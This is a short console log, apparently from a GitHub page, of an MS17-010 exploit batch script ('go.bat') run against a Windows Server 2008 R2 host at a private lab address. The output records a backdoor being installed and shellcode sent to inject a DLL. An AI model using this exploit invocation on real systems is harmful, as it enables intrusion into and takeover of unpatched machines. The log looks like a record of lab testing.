 C:\Users\dnhl3\Desktop\ms17-010\ms17-010>go.bat 192.168.48.128 x64
Architecture: --Function is not a valid value.
OutputFile must have a value assigned.
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x0B857DFA
SMB Connection string is: Windows Server 2008 R2 Datacenter 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully